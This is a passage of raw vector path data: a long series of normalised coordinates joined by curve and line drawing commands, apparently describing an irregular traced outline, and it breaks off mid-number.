0.054 0.577 C 0.053 0.577 0.053 0.577 0.053 0.576 C 0.053 0.575 0.051 0.574 0.050 0.576 C 0.050 0.577 0.050 0.576 0.049 0.576 C 0.048 0.575 0.047 0.574 0.046 0.575 C 0.044 0.575 0.044 0.575 0.045 0.574 C 0.045 0.572 0.045 0.572 0.043 0.573 C 0.041 0.573 0.041 0.573 0.042 0.572 C 0.043 0.570 0.043 0.566 0.043 0.567 C 0.042 0.567 0.042 0.567 0.042 0.567 C 0.041 0.566 0.043 0.565 0.045 0.564 C 0.047 0.563 0.049 0.562 0.049 0.563 C 0.050 0.564 0.050 0.564 0.051 0.563 C 0.051 0.563 0.051 0.563 0.052 0.565 C 0.052 0.566 0.052 0.566 0.053 0.565 C 0.054 0.562 0.056 0.562 0.059 0.564 C 0.061 0.565 0.061 0.565 0.061 0.563 C 0.061 0.562 0.061 0.561 0.062 0.561 C 0.062 0.561 0.062 0.562 0.062 0.563 C 0.062 0.565 0.062 0.565 0.063 0.564 C 0.064 0.563 0.070 0.561 0.081 0.560 C 0.086 0.560 0.090 0.559 0.091 0.558 C 0.091 0.557 0.093 0.557 0.095 0.556 C 0.096 0.556 0.098 0.555 0.098 0.554 C 0.099 0.552 0.091 0.545 0.088 0.545 C 0.086 0.545 0.085 0.544 0.085 0.543 C 0.085 0.542 0.085 0.541 0.084 0.542 C 0.083 0.543 0.083 0.543 0.082 0.543 C 0.079 0.542 0.075 0.543 0.075 0.544 C 0.075 0.545 0.073 0.544 0.072 0.542 C 0.072 0.541 0.072 0.542 0.072 0.542 C 0.072 0.544 0.057 0.544 0.046 0.543 C 0.043 0.542 0.042 0.543 0.042 0.544 C 0.042 0.545 0.042 0.545 0.041 0.544 C 0.041 0.543 0.039 0.542 0.034 0.541 C 0.034 0.541 0.033 0.540 0.033 0.539 C 0.033 0.539 0.033 0.538 0.032 0.537 C 0.032 0.537 0.033 0.537 0.034 0.537 C 0.035 0.538 0.036 0.537 0.036 0.535 C 0.036 0.533 0.036 0.532 0.037 0.533 C 0.038 0.534 0.038 0.533 0.039 0.532 C 0.039 0.531 0.039 0.531 0.038 0.531 C 0.038 0.531 0.037 0.530 0.037 0.529 C 0.037 0.528 0.038 0.528 0.038 0.528 C 0.040 0.528 0.040 0.530 0.039 0.533 C 0.039 0.535 0.040 0.536 0.043 0.534 C 0.044 0.534 0.043 0.531 0.042 0.531 C 0.042 0.531 0.042 0.531 0.042 0.533 C 0.042 0.534 0.042 0.534 0.042 0.534 C 0.041 0.534 0.041 0.533 0.041 0.532 C 0.041 0.531 0.041 0.530 0.041 0.529 C 0.040 0.527 0.046 0.528 0.048 0.530 C 0.048 0.530 0.049 0.530 0.049 0.529 C 0.049 0.528 0.049 0.527 0.049 0.527 C 0.048 0.528 0.047 0.527 0.047 0.525 C 0.047 0.524 0.047 0.524 0.047 0.525 C 0.046 0.525 0.046 0.525 0.046 0.524 C 0.046 0.523 0.046 0.522 0.047 0.522 C 0.047 0.522 0.048 0.521 0.048 0.520 C 0.049 0.520 0.049 0.520 0.049 0.522 C 0.049 0.523 0.049 0.524 0.049 0.523 C 0.050 0.522 0.050 0.523 0.050 0.523 C 0.051 0.524 0.051 0.525 0.051 0.525 C 0.052 0.525 0.052 0.525 0.052 0.524 C 0.051 0.522 0.051 0.520 0.052 0.522 C 0.054 0.524 0.055 0.523 0.054 0.519 C 0.054 0.518 0.054 0.518 0.055 0.519 C 0.055 0.521 0.056 0.521 0.056 0.520 C 0.056 0.519 0.056 0.519 0.057 0.521 C 0.057 0.522 0.057 0.524 0.057 0.525 C 0.057 0.526 0.057 0.527 0.057 0.527 C 0.058 0.527 0.059 0.522 0.058 0.520 C 0.058 0.519 0.059 0.519 0.060 0.519 C 0.062 0.520 0.063 0.519 0.063 0.518 C 0.063 0.516 0.063 0.516 0.063 0.518 C 0.063 0.520 0.064 0.521 0.065 0.521 L 0.068 0.520 L 0.067 0.525 C 0.066 0.529 0.066 0.529 0.067 0.528 C 0.069 0.526 0.069 0.525 0.068 0.525 C 0.068 0.525 0.068 0.525 0.068 0.523 C 0.068 0.521 0.068 0.520 0.068 0.520 C 0.068 0.519 0.069 0.519 0.070 0.519 C 0.073 0.520 0.075 0.523 0.074 0.526 C 0.074 0.527 0.074 0.527 0.075 0.525 C 0.075 0.524 0.075 0.523 0.075 0.525 C 0.075 0.527 0.075 0.527 0.076 0.525 C 0.077 0.524 0.077 0.524 0.077 0.524 C 0.076 0.523 0.076 0.523 0.076 0.521 C 0.076 0.520 0.076 0.520 0.077 0.521 C 0.078 0.522 0.080 0.520 0.079 0.518 C 0.079 0.517 0.078 0.517 0.077 0.517 C 0.076 0.518 0.076 0.518 0.077 0.516 C 0.077 0.515 0.078 0.514 0.078 0.514 C 0.079 0.514 0.080 0.512 0.079 0.507 L 0.078 0.502 L 0.079 0.501 C 0.080 0.500 0.081 0.500 0.082 0.500 C 0.083 0.501 0.083 0.500 0.083 0.498 C 0.083 0.495 0.072 0.494 0.071 0.496 C 0.070 0.499 0.066 0.498 0.065 0.494 C 0.064 0.491 0.064 0.491 0.065 0.489 C 0.065 0.488 0.065 0.487 0.064 0.488 C 0.062 0.489 0.051 0.486 0.047 0.483 C 0.045 0.481 0.047 0.479 0.050 0.477 C 0.052 0.477 0.053 0.475 0.054 0.474 C 0.054 0.473 0.054 0.473 0.054 0.475 C 0.055 0.477 0.055 0.476 0.055 0.472 C 0.055 0.471 0.056 0.471 0.057 0.472 C 0.058 0.473 0.059 0.474 0.060 0.474 C 0.063 0.473 0.076 0.471 0.077 0.471 C 0.077 0.470 0.067 0.467 0.064 0.467 C 0.062 0.467 0.061 0.467 0.060 0.466 C 0.060 0.465 0.060 0.464 0.061 0.464 C 0.061 0.464 0.061 0.464 0.061 0.463 C 0.061 0.462 0.060 0.463 0.060 0.464 C 0.059 0.466 0.054 0.468 0.053 0.465 C 0.053 0.464 0.048 0.463 0.040 0.463 C 0.034 0.462 0.028 0.461 0.027 0.460 L 0.025 0.459 L 0.027 0.459 C 0.032 0.459 0.032 0.459 0.032 0.456 C 0.032 0.454 0.031 0.453 0.031 0.454 C 0.031 0.455 0.031 0.454 0.031 0.453 C 0.031 0.453 0.035 0.452 0.039 0.452 C 0.044 0.452 0.048 0.452 0.048 0.452 C 0.048 0.451 0.051 0.451 0.054 0.451 C 0.058 0.450 0.061 0.449 0.062 0.448 C 0.063 0.447 0.070 0.445 0.077 0.444 C 0.084 0.443 0.090 0.441 0.091 0.440 C 0.091 0.439 0.092 0.439 0.092 0.440 C 0.092 0.440 0.094 0.439 0.096 0.438 C 0.099 0.436 0.101 0.436 0.101 0.436 C 0.102 0.437 0.103 0.435 0.103 0.434 C 0.105 0.430 0.105 0.430 0.104 0.429 C 0.103 0.427 0.103 0.427 0.104 0.426 C 0.105 0.425 0.105 0.425 0.103 0.425 C 0.102 0.425 0.100 0.424 0.100 0.422 C 0.100 0.421 0.100 0.421 0.100 0.422 C 0.101 0.422 0.101 0.422 0.101 0.421 C 0.101 0.420 0.101 0.419 0.102 0.419 C 0.102 0.419 0.102 0.418 0.101 0.417 C 0.100 0.414 0.100 0.414 0.103 0.412 C 0.104 0.411 0.105 0.410 0.106 0.410 C 0.107 0.410 0.107 0.410 0.106 0.408 C 0.105 0.407 0.105 0.407 0.106 0.407 C 0.106 0.407 0.106 0.405 0.106 0.404 C 0.106 0.402 0.106 0.401 0.106 0.401 C 0.107 0.401 0.107 0.400 0.107 0.399 C 0.107 0.398 0.106 0.398 0.105 0.398 C 0.104 0.398 0.104 0.397 0.104 0.396 C 0.104 0.395 0.105 0.394 0.106 0.394 C 0.108 0.394 0.108 0.391 0.106 0.389 C 0.105 0.387 0.105 0.387 0.107 0.385 L 0.109 0.383 L 0.107 0.383 C 0.106 0.383 0.106 0.382 0.105 0.381 C 0.105 0.380 0.103 0.379 0.101 0.379 C 0.099 0.379 0.097 0.378 0.097 0.377 C 0.096 0.377 0.099 0.377 0.101 0.377 C 0.104 0.377 0.106 0.377 0.106 0.376 C 0.105 0.375 0.105 0.374 0.107 0.373 C 0.109 0.372 0.115 0.370 0.117 0.370 C 0.118 0.370 0.118 0.369 0.118 0.368 C 0.118 0.367 0.119 0.367 0.119 0.368 C 0.120 0.370 0.123 0.367 0.123 0.365 C 0.123 0.364 0.123 0.364 0.122 0.364 C 0.122 0.365 0.119 0.365 0.115 0.366 C 0.112 0.366 0.109 0.367 0.109 0.368 C 0.109 0.369 0.109 0.369 0.109 0.368 C 0.109 0.367 0.109 0.365 0.109 0.364 C 0.109 0.361 0.108 0.361 0.107 0.361 C 0.106 0.362 0.105 0.361 0.105 0.360 C 0.106 0.358 0.104 0.356 0.102 0.355 C 0.102 0.354 0.098 0.354 0.094 0.354 C 0.084 0.353 0.080 0.352 0.080 0.349 C 0.080 0.347 0.079 0.347 0.079 0.349 C 0.079 0.350 0.079 0.351 0.078 0.350 C 0.075 0.348 0.075 0.346 0.077 0.345 C 0.081 0.343 0.081 0.341 0.079 0.339 C 0.078 0.337 0.076 0.336 0.076 0.336 C 0.075 0.336 0.075 0.334 0.075 0.333 C 0.074 0.332 0.073 0.331 0.073 0.331 C 0.072 0.330 0.071 0.329 0.071 0.329 C 0.071 0.328 0.072 0.328 0.073 0.328 C 0.073 0.329 0.074 0.329 0.073 0.328 C 0.073 0.327 0.072 0.325 0.071 0.325 C 0.070 0.324 0.068 0.323 0.068 0.322 C 0.067 0.321 0.066 0.319 0.065 0.319 C 0.064 0.319 0.062 0.317 0.061 0.316 C 0.061 0.314 0.059 0.313 0.059 0.312 C 0.058 0.311 0.058 0.310 0.058 0.310 C 0.058 0.309 0.058 0.308 0.057 0.306 C 0.056 0.303 0.056 0.301 0.057 0.299 C 0.059 0.297 0.059 0.297 0.058 0.297 C 0.057 0.297 0.057 0.296 0.057 0.294 C 0.058 0.292 0.060 0.290 0.063 0.289 C 0.064 0.288 0.063 0.284 0.061 0.284 C 0.060 0.283 0.059 0.280 0.060 0.278 C 0.060 0.278 0.061 0.278 0.061 0.278 C 0.061 0.279 0.062 0.280 0.063 0.280 C 0.064 0.280 0.065 0.280 0.065 0.278 C 0.064 0.277 0.064 0.275 0.064 0.274 C 0.063 0.274 0.064 0.274 0.064 0.274 C 0.066 0.275 0.066 0.275 0.066 0.273 C 0.066 0.272 0.065 0.272 0.064 0.271 C 0.062 0.271 0.062 0.271 0.063 0.269 C 0.066 0.266 0.065 0.264 0.056 0.262 C 0.052 0.261 0.051 0.259 0.051 0.257 C 0.051 0.257 0.057 0.256 0.064 0.256 C 0.077 0.255 0.081 0.254 0.081 0.252 C 0.081 0.250 0.075 0.247 0.074 0.249 C 0.074 0.250 0.073 0.249 0.073 0.248 C 0.072 0.247 0.070 0.246 0.069 0.246 C 0.067 0.246 0.066 0.246 0.067 0.245 C 0.067 0.243 0.067 0.243 0.066 0.243 C 0.064 0.243 0.064 0.243 0.064 0.245 C 0.065 0.246 0.065 0.246 0.064 0.245 C 0.063 0.245 0.062 0.244 0.061 0.244 C 0.060 0.245 0.060 0.244 0.060 0.243 C 0.060 0.241 0.061 0.239 0.062 0.240 C 0.062 0.240 0.063 0.240 0.065 0.239 L 0.067 0.238 L 0.065 0.238 C 0.064 0.237 0.063 0.237 0.064 0.236 C 0.065 0.235 0.063 0.230 0.062 0.231 C 0.062 0.231 0.061 0.230 0.061 0.229 C 0.061 0.228 0.062 0.227 0.062 0.227 C 0.063 0.227 0.064 0.226 0.064 0.226 C 0.065 0.225 0.067 0.225 0.068 0.225 C 0.072 0.224 0.071 0.224 0.066 0.222 C 0.060 0.220 0.053 0.218 0.052 0.218 C 0.051 0.218 0.051 0.217 0.051 0.216 C 0.051 0.215 0.053 0.215 0.054 0.215 C 0.055 0.215 0.056 0.215 0.056 0.214 C 0.057 0.214 0.057 0.213 0.058 0.213 C 0.062 0.211 0.062 0.209 0.057 0.207 C 0.052 0.204 0.053 0.202 0.058 0.201 L 0.060 0.201 L 0.058 0.200 C 0.057 0.199 0.056 0.198 0.056 0.197 C 0.056 0.195 0.055 0.194 0.054 0.193 C 0.053 0.193 0.053 0.193 0.054 0.194 C 0.054 0.195 0.054 0.196 0.054 0.196 C 0.053 0.196 0.053 0.195 0.052 0.193 C 0.052 0.192 0.050 0.190 0.049 0.190 C 0.048 0.189 0.046 0.188 0.046 0.187 C 0.046 0.187 0.045 0.186 0.045 0.186 C 0.044 0.185 0.043 0.184 0.043 0.183 C 0.042 0.180 0.045 0.178 0.050 0.177 C 0.052 0.176 0.055 0.175 0.056 0.174 C 0.057 0.173 0.058 0.173 0.058 0.173 C 0.059 0.174 0.060 0.174 0.061 0.173 C 0.066 0.169 0.085 0.166 0.096 0.166 C 0.104 0.167 0.105 0.166 0.105 0.163 C 0.105 0.161 0.105 0.160 0.106 0.160 C 0.106 0.160 0.106 0.161 0.106 0.163 C 0.106 0.165 0.107 0.165 0.111 0.164 C 0.114 0.164 0.117 0.163 0.117 0.162 C 0.117 0.161 0.120 0.161 0.122 0.160 C 0.125 0.160 0.130 0.159 0.133 0.158 C 0.136 0.157 0.139 0.157 0.140 0.157 C 0.141 0.158 0.142 0.157 0.142 0.156 C 0.143 0.154 0.146 0.153 0.147 0.155 C 0.148 0.156 0.149 0.155 0.149 0.154 C 0.150 0.152 0.151 0.151 0.151 0.151 C 0.152 0.151 0.153 0.150 0.153 0.149 C 0.154 0.148 0.155 0.147 0.156 0.149 C 0.157 0.151 0.161 0.148 0.162 0.144 C 0.163 0.141 0.167 0.139 0.167 0.142 C 0.167 0.145 0.168 0.144 0.169 0.140 C 0.169 0.138 0.169 0.137 0.170 0.138 C 0.170 0.138 0.170 0.138 0.170 0.137 C 0.170 0.136 0.172 0.134 0.173 0.132 C 0.174 0.130 0.176 0.128 0.176 0.127 C 0.176 0.127 0.176 0.126 0.176 0.126 C 0.177 0.126 0.177 0.125 0.177 0.123 C 0.178 0.122 0.179 0.121 0.182 0.120 C 0.184 0.120 0.186 0.119 0.186 0.117 C 0.186 0.116 0.187 0.115 0.188 0.114 C 0.189 0.113 0.191 0.115 0.194 0.122 C 0.194 0.124 0.195 0.126 0.196 0.127 C 0.196 0.128 0.197 0.130 0.198 0.133 C 0.199 0.137 0.200 0.137 0.204 0.138 C 0.208 0.138 0.209 0.137 0.209 0.136 C 0.209 0.132 0.212 0.133 0.212 0.136 C 0.213 0.139 0.213 0.139 0.213 0.135 C 0.213 0.132 0.213 0.131 0.214 0.132 C 0.214 0.133 0.215 0.132 0.215 0.131 C 0.215 0.128 0.223 0.128 0.224 0.131 C 0.224 0.133 0.225 0.133 0.225 0.131 C 0.226 0.130 0.227 0.129 0.228 0.130 C 0.228 0.130 0.229 0.129 0.230 0.128 C 0.231 0.127 0.232 0.126 0.232 0.127 C 0.232 0.127 0.232 0.126 0.233 0.125 C 0.233 0.123 0.234 0.123 0.235 0.123 C 0.235 0.124 0.236 0.124 0.237 0.122 C 0.237 0.121 0.238 0.121 0.240 0.121 C 0.243 0.122 0.244 0.122 0.245 0.120 C 0.245 0.118 0.246 0.117 0.247 0.117 C 0.248 0.119 0.251 0.115 0.251 0.113 C 0.251 0.112 0.251 0.112 0.251 0.112 C 0.251 0.112 0.251 0.112 0.252 0.113 C 0.252 0.116 0.257 0.119 0.258 0.116 C 0.258 0.116 0.259 0.117 0.259 0.119 C 0.260 0.121 0.261 0.122 0.261 0.122 C 0.261 0.121 0.261 0.121 0.261 0.121 C 0.260 0.121 0.260 0.120 0.260 0.119 C 0.261 0.118 0.261 0.117 0.261 0.118 C 0.261 0.118 0.262 0.118 0.262 0.116 C 0.262 0.115 0.263 0.113 0.264 0.113 C 0.265 0.111 0.269 0.113 0.269 0.115 C 0.268 0.117 0.269 0.118 0.271 0.117 C 0.271 0.117 0.272 0.118 0.272 0.119 C 0.272 0.122 0.273 0.121 0.274 0.117 C 0.274 0.114 0.274 0.113 0.273 0.112 C 0.273 0.110 0.273 0.110 0.274 0.111 C 0.275 0.112 0.276 0.111 0.276 0.109 C 0.276 0.105 0.276 0.104 0.277 0.106 C 0.278 0.108 0.278 0.108 0.279 0.105 C 0.280 0.103 0.280 0.102 0.281 0.103 C 0.283 0.104 0.283 0.104 0.283 0.101 C 0.283 0.096 0.283 0.096 0.284 0.101 C 0.285 0.105 0.286 0.104 0.286 0.099 C 0.286 0.098 0.286 0.094 0.286 0.091 C 0.287 0.086 0.287 0.085 0.289 0.084 C 0.290 0.083 0.291 0.083 0.291 0.084 C 0.291 0.085 0.292 0.086 0.292 0.086 C 0.293 0.086 0.293 0.088 0.293 0.089 C 0.293 0.091 0.294 0.092 0.294 0.092 C 0.294 0.092 0.294 0.091 0.294 0.089 C 0.294 0.087 0.294 0.086 0.295 0.086 C 0.295 0.086 0.295 0.085 0.295 0.084 C 0.295 0.083 0.295 0.082 0.296 0.083 C 0.296 0.084 0.297 0.083 0.298 0.080 C 0.298 0.076 0.299 0.075 0.300 0.076 C 0.301 0.077 0.301 0.077 0.301 0.073 C 0.301 0.069 0.301 0.068 0.302 0.068 C 0.303 0.068 0.303 0.069 0.303 0.070 C 0.304 0.073 0.305 0.072 0.305 0.069 C 0.305 0.068 0.306 0.067 0.306 0.066 C 0.307 0.066 0.308 0.064 0.308 0.062 C 0.309 0.060 0.309 0.057 0.310 0.057 C 0.311 0.056 0.311 0.055 0.311 0.052 C 0.311 0.050 0.311 0.047 0.311 0.044 C 0.311 0.041 0.312 0.040 0.313 0.040 C 0.314 0.040 0.314 0.040 0.314 0.041 C 0.314 0.042 0.314 0.043 0.315 0.043 C 0.316 0.043 0.316 0.042 0.316 0.040 C 0.316 0.037 0.317 0.036 0.318 0.036 C 0.319 0.036 0.320 0.037 0.320 0.038 C 0.322 0.041 0.324 0.041 0.325 0.037 C 0.326 0.036 0.327 0.034 0.327 0.033 C 0.328 0.033 0.329 0.031 0.328 0.030 C 0.328 0.028 0.330 0.026 0.330 0.029 C 0.330 0.030 0.331 0.031 0.332 0.031 C 0.333 0.031 0.333 0.032 0.334 0.033 C 0.334 0.035 0.335 0.036 0.335 0.036 C 0.335 0.036 0.335 0.035 0.335 0.035 C 0.334 0.034 0.335 0.031 0.336 0.031 C 0.336 0.031 0.337 0.029 0.337 0.026 C 0.338 0.022 0.338 0.022 0.339 0.023 C 0.341 0.023 0.341 0.023 0.340 0.022 C 0.339 0.020 0.339 0.020 0.340 0.021 C 0.341 0.021 0.342 0.023 0.342 0.024 C 0.342 0.026 0.342 0.026 0.342 0.024 C 0.342 0.023 0.343 0.022 0.343 0.022 C 0.344 0.022 0.344 0.021 0.344 0.020 C 0.345 0.019 0.345 0.018 0.345 0.018 C 0.346 0.018 0.345 0.019 0.345 0.020 C 0.344 0.023 0.344 0.023 0.345 0.026 C 0.345 0.028 0.346 0.029 0.346 0.026 C 0.346 0.025 0.346 0.023 0.346 0.022 C 0.347 0.020 0.347 0.020 0.348 0.023 C 0.348 0.026 0.349 0.025 0.349 0.021 C 0.349 0.019 0.349 0.018 0.348 0.018 C 0.348 0.018 0.348 0.017 0.348 0.017 C 0.349 0.015 0.352 0.022 0.351 0.025 C 0.351 0.026 0.351 0.027 0.352 0.027 C 0.353 0.027 0.353 0.026 0.353 0.023 C 0.352 0.016 0.353 0.010 0.354 0.008 C 0.355 0.006 0.356 0.007 0.357 0.011 C 0.357 0.014 0.357 0.014 0.357 0.013 C 0.358 0.011 0.358 0.011 0.359 0.014 C 0.360 0.019 0.362 0.020 0.363 0.017 C 0.363 0.014 0.365 0.014 0.365 0.016 C 0.365 0.018 0.365 0.018 0.365 0.017 C 0.366 0.014 0.368 0.013 0.369 0.014 C 0.370 0.015 0.370 0.015 0.370 0.014 C 0.370 0.013 0.371 0.013 0.371 0.013 C 0.371 0.013 0.372 0.013 0.372 0.014 C 0.371 0.016 0.374 0.014 0.374 0.012 C 0.374 0.011 0.375 0.011 0.376 0.012 C 0.377 0.013 0.378 0.013 0.379 0.013 C 0.379 0.013 0.379 0.013 0.379 0.014 C 0.379 0.015 0.380 0.016 0.381 0.016 C 0.383 0.016 0.383 0.017 0.382 0.018 C 0.381 0.019 0.381 0.020 0.382 0.020 C 0.384 0.021 0.384 0.021 0.384 0.018 C 0.384 0.017 0.384 0.015 0.385 0.014 C 0.386 0.013 0.386 0.013 0.386 0.014 C 0.386 0.015 0.387 0.014 0.387 0.012 C 0.388 0.008 0.391 0.009 0.391 0.013 C 0.392 0.015 0.392 0.015 0.392 0.013 C 0.393 0.011 0.393 0.012 0.393 0.015 C 0.394 0.018 0.394 0.021 0.394 0.022 C 0.394 0.024 0.395 0.025 0.396 0.025 C 0.397 0.025 0.397 0.025 0.397 0.021 C 0.397 0.017 0.397 0.016 0.398 0.016 C 0.398 0.016 0.399 0.015 0.399 0.013 C 0.398 0.011 0.399 0.011 0.400 0.011 C 0.400 0.011 0.401 0.012 0.401 0.013 C 0.401 0.014 0.401 0.014 0.401 0.014 C 0.401 0.014 0.401 0.015 0.401 0.016 C 0.401 0.018 0.402 0.019 0.403 0.018 C 0.404 0.018 0.404 0.019 0.405 0.020 C 0.405 0.022 0.406 0.021 0.405 0.019 C 0.405 0.016 0.406 0.015 0.406 0.015 C 0.407 0.015 0.407 0.016 0.407 0.018 C 0.407 0.020 0.407 0.020 0.408 0.017 C 0.408 0.016 0.409 0.014 0.409 0.014 C 0.410 0.014 0.410 0.013 0.411 0.012 C 0.412 0.010 0.413 0.009 0.413 0.010 C 0.413 0.011 0.414 0.009 0.414 0.006 C 0.414 0.001 0.416 -0.000 0.415 0.005 C 0.415 0.009 0.417 0.011 0.418 0.008 C 0.419 0.005 0.419 0.005 0.419 0.007 C 0.419 0.009 0.419 0.010 0.420 0.010 C 0.421 0.011 0.422 0.016 0.422 0.019 C 0.421 0.021 0.422 0.022 0.423 0.021 C 0.423 0.021 0.425 0.022 0.426 0.024 C 0.427 0.026 0.428 0.027 0.428 0.027 C 0.429 0.027 0.429 0.029 0.429 0.032 C 0.429 0.039 0.430 0.036 0.430 0.028 C 0.430 0.021 0.430 0.019 0.432 0.017 C 0.433 0.016 0.434 0.017 0.434 0.021 C 0.436 0.025 0.436 0.025 0.436 0.023 C 0.436 0.021 0.437 0.020 0.437 0.020 C 0.437 0.020 0.438 0.019 0.438 0.018 C 0.438 0.017 0.438 0.016 0.439 0.015 C 0.440 0.015 0.440 0.015 0.441 0.018 C 0.441 0.021 0.442 0.022 0.442 0.021 C 0.442 0.018 0.444 0.018 0.444 0.020 C 0.444 0.021 0.445 0.022 0.445 0.022 C 0.446 0.022 0.447 0.023 0.447 0.026 C 0.448 0.028 0.449 0.029 0.448 0.027 C 0.448 0.026 0.448 0.025 0.449 0.025 C 0.449 0.025 0.449 0.024 0.449 0.024 C 0.448 0.021 0.450 0.017 0.450 0.019 C 0.451 0.019 0.451 0.019 0.452 0.018 C 0.452 0.017 0.452 0.016 0.452 0.016 C 0.452 0.016 0.456 0.000 0.456 0.000 C 0.457 0.000 0.457 0.002 0.458 0.005 C 0.459 0.010 0.459 0.011 0.460 0.008 C 0.460 0.005 0.460 0.005 0.461 0.008 C 0.461 0.010 0.462 0.013 0.462 0.013 C 0.463 0.014 0.462 0.014 0.462 0.014 C 0.461 0.013 0.461 0.016 0.462 0.018 C 0.463 0.019 0.463 0.021 0.463 0.024 C 0.463 0.027 0.463 0.027 0.463 0.026 C 0.464 0.026 0.465 0.024 0.466 0.023 C 0.467 0.021 0.469 0.014 0.468 0.014 C 0.468 0.014 0.468 0.014 0.468 0.013 C 0.468 0.010 0.469 0.010 0.469 0.013 C 0.469 0.015 0.469 0.017 0.470 0.018 C 0.470 0.019 0.471 0.022 0.471 0.025 C 0.471 0.029 0.471 0.030 0.472 0.031 C 0.473 0.032 0.474 0.033 0.473 0.034 C 0.473 0.036 0.473 0.036 0.474 0.035 C 0.474 0.035 0.474 0.033 0.474 0.033 C 0.474 0.032 0.474 0.030 0.475 0.029 C 0.476 0.026 0.476 0.023 0.475 0.023 C 0.474 0.023 0.474 0.023 0.475 0.021 C 0.475 0.019 0.476 0.018 0.476 0.018 C 0.476 0.018 0.476 0.017 0.476 0.016 C 0.476 0.013 0.479 0.011 0.480 0.013 C 0.480 0.014 0.480 0.016 0.480 0.016 C 0.480 0.017 0.480 0.018 0.481 0.019 C 0.481 0.020 0.481 0.021 0.481 0.022 C 0.481 0.023 0.481 0.023 0.482 0.023 C 0.482 0.023 0.482 0.025 0.483 0.027 C 0.483 0.029 0.483 0.031 0.484 0.031 C 0.484 0.031 0.484 0.030 0.484 0.029 C 0.483 0.027 0.483 0.027 0.484 0.025 C 0.484 0.024 0.485 0.022 0.484 0.021 C 0.484 0.020 0.484 0.020 0.485 0.021 C 0.485 0.021 0.485 0.021 0.486 0.020 C 0.486 0.018 0.487 0.018 0.488 0.019 C 0.489 0.020 0.489 0.019 0.489 0.017 C 0.488 0.015 0.489 0.015 0.489 0.016 C 0.489 0.016 0.490 0.017 0.491 0.017 C 0.492 0.017 0.492 0.018 0.492 0.020 C 0.492 0.022 0.492 0.022 0.493 0.020 C 0.493 0.018 0.493 0.018 0.494 0.020 C 0.494 0.022 0.494 0.022 0.494 0.020 C 0.494 0.019 0.495 0.018 0.495 0.018 C 0.496 0.018 0.496 0.018 0.495 0.020 C 0.495 0.020 0.495 0.022 0.495 0.023 C 0.495 0.025 0.497 0.023 0.499 0.019 C 0.500 0.017 0.501 0.019 0.501 0.023 C 0.501 0.024 0.501 0.025 0.502 0.025 C 0.502 0.025 0.504 0.034 0.503 0.036 C 0.503 0.037 0.503 0.037 0.504 0.037 C 0.505 0.036 0.505 0.036 0.505 0.037 C 0.505 0.038 0.505 0.040 0.505 0.040 C 0.505 0.041 0.506 0.040 0.506 0.037 C 0.507 0.034 0.507 0.033 0.509 0.033 C 0.511 0.032 0.511 0.033 0.512 0.037 C 0.513 0.040 0.513 0.043 0.513 0.044 C 0.513 0.046 0.513 0.047 0.514 0.047 C 0.515 0.047 0.515 0.048 0.515 0.049 C 0.515 0.052 0.516 0.050 0.516 0.047 C 0.517 0.044 0.517 0.043 0.518 0.043 C 0.518 0.043 0.519 0.042 0.519 0.042 C 0.520 0.038 0.522 0.037 0.522 0.040 C 0.522 0.041 0.522 0.043 0.522 0.045 C 0.523 0.046 0.523 0.046 0.523 0.044 C 0.524 0.039 0.525 0.042 0.525 0.049 C 0.525 0.052 0.525 0.055 0.526 0.055 C 0.526 0.056 0.526 0.055 0.526 0.054 C 0.526 0.053 0.527 0.053 0.527 0.054 C 0.528 0.055 0.530 0.053 0.531 0.049 C 0.531 0.046 0.532 0.046 0.532 0.049 C 0.532 0.052 0.534 0.056 0.534 0.054 C 0.535 0.054 0.535 0.053 0.535 0.051 C 0.534 0.049 0.535 0.049 0.536 0.049 C 0.536 0.049 0.537 0.049 0.536 0.050 C 0.536 0.051 0.536 0.054 0.537 0.054 C 0.537 0.054 0.537 0.055 0.537 0.057 C 0.538 0.058 0.538 0.059 0.538 0.059 C 0.539 0.059 0.539 0.061 0.539 0.063 C 0.539 0.065 0.539 0.065 0.540 0.063 C 0.540 0.061 0.541 0.059 0.541 0.059 C 0.541 0.059 0.541 0.058 0.541 0.057 C 0.541 0.054 0.541 0.054 0.542 0.055 C 0.543 0.056 0.543 0.057 0.543 0.059 C 0.543 0.060 0.543 0.061 0.543 0.061 C 0.544 0.061 0.545 0.066 0.545 0.068 C 0.544 0.068 0.544 0.069 0.545 0.071 C 0.545 0.072 0.546 0.071 0.546 0.069 C 0.547 0.066 0.548 0.067 0.547 0.071 C 0.547 0.072 0.547 0.072 0.548 0.071 C 0.548 0.071 0.549 0.070 0.549 0.069 C 0.550 0.068 0.550 0.069 0.550 0.071 C 0.550 0.074 0.550 0.075 0.552 0.075 C 0.554 0.076 0.554 0.075 0.554 0.074 C 0.554 0.073 0.554 0.072 0.554 0.072 C 0.554 0.072 0.555 0.071 0.554 0.070 C 0.554 0.069 0.555 0.069 0.556 0.069 C 0.558 0.071 0.558 0.072 0.557 0.074 C 0.557 0.076 0.557 0.076 0.558 0.074 C 0.559 0.073 0.560 0.073 0.560 0.074 C 0.560 0.075 0.560 0.075 0.561 0.075 C 0.561 0.074 0.562 0.075 0.562 0.076 C 0.562 0.077 0.563 0.078 0.565 0.078 C 0.566 0.078 0.567 0.079 0.568 0.081 C 0.568 0.083 0.569 0.084 0.569 0.083 C 0.570 0.083 0.570 0.083 0.570 0.084 C 0.570 0.087 0.571 0.086 0.574 0.082 C 0.574 0.080 0.576 0.079 0.577 0.078 C 0.579 0.078 0.580 0.076 0.580 0.075 C 0.580 0.074 0.580 0.074 0.581 0.074 C 0.581 0.075 0.581 0.075 0.581 0.074 C 0.582 0.071 0.583 0.076 0.583 0.079 C 0.583 0.080 0.583 0.081 0.584 0.081 C 0.584 0.081 0.584 0.082 0.584 0.085 C 0.584 0.087 0.584 0.088 0.585 0.088 C 0.586 0.088 0.586 0.087 0.586 0.086 C 0.586 0.085 0.587 0.085 0.588 0.085 C 0.589 0.085 0.589 0.085 0.588 0.086 C 0.588 0.086 0.587 0.087 0.587 0.088 C 0.587 0.089 0.588 0.089 0.590 0.088 C 0.591 0.088 0.591 0.087 0.591 0.086 C 0.591 0.085 0.591 0.085 0.591 0.086 C 0.590 0.086 0.590 0.086 0.590 0.084 C 0.591 0.083 0.591 0.082 0.591 0.082 C 0.592 0.083 0.592 0.082 0.592 0.081 C 0.593 0.079 0.599 0.079 0.598 0.081 C 0.598 0.082 0.598 0.083 0.599 0.083 C 0.599 0.083 0.599 0.084 0.599 0.085 C 0.599 0.087 0.600 0.087 0.600 0.084 C 0.601 0.083 0.601 0.083 0.601 0.083 C 0.601 0.084 0.601 0.085 0.601 0.086 C 0.600 0.088 0.600 0.088 0.601 0.088 C 0.601 0.088 0.602 0.089 0.602 